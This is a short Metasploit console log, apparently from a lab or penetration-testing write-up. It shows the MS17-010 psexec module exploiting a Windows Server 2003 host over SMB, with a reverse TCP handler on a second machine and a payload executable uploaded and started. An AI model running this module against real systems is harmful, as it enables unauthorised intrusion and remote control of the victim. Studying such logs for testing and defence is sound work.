 RHOST => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.221.128:4444
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ------
>
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | -------
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d08ed60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... dPRiOgVx.exe
[*] 192.168.52.141:445 - Created \dPRiOgVx.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \dPRiOgVx.exe...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >